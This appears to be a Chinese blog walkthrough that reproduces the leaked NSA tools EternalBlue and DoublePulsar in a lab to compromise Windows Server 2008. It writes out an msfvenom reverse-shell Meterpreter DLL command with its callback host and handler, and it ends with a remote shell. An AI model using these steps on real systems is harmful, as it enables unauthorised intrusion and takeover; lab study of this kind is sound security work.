介绍

影子经纪人(Shadow Brokers)最近陆续曝光的NSA网络武器令人震惊,尽管这些工具是否出自国家级别黑客团队之手尚不清楚,但至少存在一个可以说明问题的事实:这些漏洞利用工具都能有效运行,且具有一定程度的威胁杀伤力。在此,我用NSA的两个大杀器演示对Win 7和Windows Server 2008系统进行漏洞利用和入侵控制的过程复现。



本次shadowbroker放出的工具影响情况如下:

工具说明

框架地址

附上框架条件的连接Python 2.6和老版本的PyWin32 v2.12

整体目录介绍



下载并且解压 EQGRP_Lost_in_Translation-master.zip,总共包含三个目录:

1 | windows目录针对Windows操作系统的利用工具和相关攻击代码; |

这里我们主要使用windows目录中的工具进行攻击.





搭建好环境,直接运行python fb.py即可,请根据报错内容新建文件夹或者注释代码.

在windows目录中新建listeningposts文件夹即可.



另外修改相同目录下找到Fuzzbunch.xml文件,用我们本地系统相关路径把其中的第19行和第24行路径进行覆盖,如下图所示:

至此,攻击工具已经完成设置:

利用MS17-010漏洞攻击Win 7和Win Server 2008

环境设置

| IP | SYSTEM | 用途 | 备注 |

|---|---|---|---|

| 192.168.75.70 | Windows Server 2003 SP2 | 攻击机,安装了Fuzzbunch | x86架构,需安装python2.6.6 x86版本及pywin32对应版本 |

| 192.168.75.71 | Kali2 | 生成回连payload并控制回连会话 | 生成dll文件 |

| 192.168.75.41 | Windows Server 2008 R2 | 靶机 | 64位架构,局域网服务器,开放了指定端口及服务 |

预输入攻击目标



利用Smbtouch判断可用漏洞

使用命令:use Smbtouch

执行命令:execute

如图输入:



结果如图所示,可以使用:

1 | [Vulnerable] |



使用ETERNALBLUE攻击

我们在FUZZBUNCH终端上用命令use EternalBlue选择使用EternalBlue作为漏洞利用工具:

工具会自动载入预设值.



经过一系列预设之后,我们选择模式1:



最后,对目标系统运行EternalBlue之后,成功返回Eternalblue Succeeded.



目前为止,已经在靶机系统利用EternalBlue成功植入后门,可以利用批量检测工具来检测下:

使用msfvenom生成恶意DLL文件

登陆kali2 使用:

1 | root@localhost:~# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.75.71 LPORT=4446 -f dll >64httpswin.dll |

这里要根据目标的情况选择相应的回连方式,最后将生成的payload 64httpswin.dll放到攻击机192.168.75.70上的D盘(可以任意位置)





Meterpreter中反弹连接

1 | msf > use exploit/multi/handler |



使用DoublePulsar向目标系统中注入Payload文件



在FUZZBUNCH终端使用use DoublePulsar命令运行DoublePulsar:

一路默认设置之后,注意以下需要手工配置的地方:

开始执行远程注入,返回成功:

返回kali2,查看已经有回话返回:

至此,拿下远程主机shell.